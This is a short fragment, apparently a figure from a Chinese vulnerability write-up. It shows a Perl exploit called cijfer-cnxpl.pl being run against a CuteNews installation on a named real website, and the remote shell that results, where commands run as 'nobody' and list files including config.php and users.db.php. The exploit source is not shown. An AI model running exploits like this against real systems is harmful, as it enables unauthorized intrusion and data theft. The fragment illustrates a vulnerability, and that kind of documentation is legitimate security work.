 cijfer-cnxpl.pl by cijfer
usage: C:\jj.pl -h <hostname> -d [/directory]
C:\>jj.pl -h www.cybernet.kom.pl -d /cutenews/
[cijfer@www.cybernet.kom.pl /]$ id;ls -l
uid=99(nobody) gid=99(nogroup) groups=99(nogroup),98(nobody)
total 200
-rw-rwxrwx 1 nobody nogroup 3655 May 25 2004 Cybernet.tpl
-rw-rwxrwx 1 nobody nogroup 3556 May 25 2004 Default.tpl
-rw-rwxrwx 1 nobody nogroup 2292 Sep 4 2003 Headlines.tpl
drwxrwxrwx 2 nobody nogroup 80 May 16 2004 archives
drwxrwxrwx 3 nobody nogroup 184 Jan 2 18:13 backup
-rw-rwxrwx 1 nobody nogroup 1 May 16 2004 cat.num.php
-rw-rwxrwx 1 nobody nogroup 44 Jan 2 18:36 category.db.php
-rw-rwxrwx 1 nobody nogroup 94537 Jan 2 01:05 comments.txt
-rw-rwxrwx 1 nobody nogroup 948 May 10 2005 config.php
drwxr-xr-x 2 nobody nogroup 1664 Nov 7 2004 emoticons
-rw-rwxrwx 1 nobody nogroup 81 Jan 2 01:05 flood.db.php
-rw-r--r-- 1 nobody nogroup 596 Sep 25 02:27 hotrod.html
-rw-rwxrwx 1 nobody nogroup 90 Jan 2 01:05 ipban.db.php
-rw-rwxrwx 1 nobody nogroup 31064 Dec 20 22:13 news.txt
-rw-r--r-- 1 nobody nogroup 25761 Sep 25 02:26 tuxav.gif
drwxrwxrwx 2 nobody nogroup 344 Dec 20 21:32 upimages
-rwxrwxrwx 1 root root 166 Dec 20 22:13 users.db.php
[cijfer@www.cybernet.kom.pl /]$
图2 漏洞攻击